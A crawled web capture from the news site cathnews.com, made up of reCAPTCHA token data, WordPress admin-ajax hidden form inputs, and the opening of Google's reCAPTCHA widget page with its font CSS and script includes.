U8OuDsOIWUHCnsKbfcKEHMKBRVnDqSp7KnzCqsO/[base64]/CpMKDKUYpG8OqTMKQwrvDisOKI8OwNcKKwpobI8O+XcKObcObM8KTS8K9woTDrQBWwoIiLsOvLyoaE8KWw5/DhEDCiHA+w6rCvCXChMOiwoHCkR/CkMOyw5/DpsOtVcKAJQbCh8KVHcKJXjRzdlUvSCHCm01Dw5rCgyrDkWHChMO/VsOYcVExNm7DjMKsw7ghB3rCi8O1wrHCnsKAw4Q+K8KdwrZgdsKNLcOxScOtw4/[base64]/B8K6w6wga8KFw7/Dn1rCpWF+SVFxJsOGelbCkMKIw49dewLCk8K4D8OdJVdQwrhZT1lJFzgrwodVTFg+w6dqw79YXcONw7VCccOwwpvDkE8/bcKVwrnCusO9EcOsf8OUQFHDn8KAwrk3w6J3wr55X8OIwot4w6/ChcK4FMOjE2XCucKWwrDDuMKHccOpBMOBw7g/wp8HCGgWwonDh8O1woTCmBHDpMOmw790w6XDunHCpDpNOcOHwoHCjCB3B3zChFFoSMOoO8KCHcOHEUTDvE51wqfDvMKhDBPCpjFrccOvPsK7woEgZ0XDkjUUwofCiTx/wp/DrghEY8KjdsK/B1/CiMKrwq7Csh3ChFElBMKvw4XChMOQUBPDkcOUfMO6w7IIIHnDnnU0wpLDknIVw79UwqpWwoTCtMK5wr7CgDc/wo/DkC4IBsOKJQ0gK8OxLGNewqwCw4YpKT/DtljCkMOtw5xOw4rDncOJw5Zyw7x3w756wqPCtcOKTMODHUdmTyDCs8KjwrIqwr3DsMOfwqx8fhxFU2cRw6prC8O5w54qQMKdSg90w5/CscO6w7XCvlddwog2wp7DjzLDuT15BMKSw6jDtsKgwqFtFinDrC3DuMK1wqtvwoAjw4oywrUewp5wYUrCoBtjVAFZGMKwSlXDgsOJFBbCp3EFKERzw4AcwrnChQ4Yw7YoQDPCqQ1Nw63DpQF0w63Ck23DpCsgBsOUw7/[base64]/CjMKVwrdcwrjDswh+w60Awpwgw4R6R3dAEXsSI8OFcCfCv2/Dg8Omems1wofDocOkw4M1wrnDl0MrHw87w4PCqcKdGMOcHcKLw7RFQlbCgjHClXB6wpx2bcKtw5DCq8OCG8OmfSfDgsOuV8KWAcObSxLCqMO5w4LDuiPDlSc6wo5yZMOtwpsZw6/ClMOvLh7CnMOCwrIMNUJsw68gQypPw41tNcOZwovDncOfZU4FBwHDm8Kzw6bDi3HCq8OhVMKyGHrDssKnVGvCtwZuDSpgZsK8wrDDkMKpwq/DvDMXCsKiJFrCm05TwoNhwqbDj8KjEgcvIcKZUcOqcTrDqSnDusOTK2NBfl8yw5fDsUHDjF3DshXDusOdD8KiDMKkwpfCr8OwCxxrwp3Dj8O8FjpOw7bDgMOzwrfDtsOsYMKjQllWw4ZVwqknwoPDmsORwoU/DHbCvcOTw757Zg0kwp4nMsKoaA7CnGV1XyxYw79oT8OvdcKRw44iw4pZFMKoeS5PwpBEwojClsKeRmVZw6LCjMKzwqjDk8OTPUXDknU3wpLDtjUZa8OTSl1JSl3CnTzCoAQ6w59rOAVlwrhrF8O/[base64]/CulDDrAs6NSB7SMKNcMKSw7U/JhvDiMKCw5fCoMKcI3nDjzDDlsOfEsOMJQnCicK6w5sHw6YjwrLDmWEIwrvCuQrCu8KmwpZqRylBw6hzwozCksOiISPDuw7DqcKCY8OhDE56wo7DribDmy0aBcO9w6FNTMOXe1xEwrUwf8K1YMKqJsO7T1VnwrEKwp3CqMOIw6XDusK9wotOwq/[base64]/wrl1wpzDisKbwo9cUMOQw4vDkMKbwrzDti3DuUdSw4jCtsOBwpXCnMO7WcK3wpl5XHZOUcOtw6PCpgIAOxfCv8OXRndMwqXDrBFYw7BBSsKMKsKpYMOQZQUPPMOPw6vCuhwbw7hPO8Kxw6ZOag/CvcKlwp/CjcObPMOnTmvCnHV9wrpnw5VraU3CisKhLcKbw50wZMO4MnvCqsO+wqvCuAY/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229gTvaVH2BFwu5e0u9RcytxKeHKa8AKPj2NEJt0riyPM\\u003d\x22,0,0,null,1,1768771898398,0,0,[163,159],null,[135],\x22RC-lpS9CKY0riJU8w\x22,null,null,null,null,null,\x220dAFcWeA7Zoj5u_eDkBTUmJ3qRiesD1o2GKPDTfrXXfSs6LhW-_VwJmKOMpejMBhiwmg7dhWvF_UButH5IYKwweHa32k0YNzBQyg\x22,1768854698507]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -315
content:
<input type="hidden" name="register-security" value="25af65c087" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -551
content:
<input type="hidden" name="register-security" value="25af65c087" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -592
content:
<input type="hidden" name="register-security" value="25af65c087" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=8b6v1zygfn9i
body_size: 48903
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hjdBhqR_kZt9aYnRMoD_uQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hjdBhqR_kZt9aYnRMoD_uQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hjdBhqR_kZt9aYnRMoD_uQ">
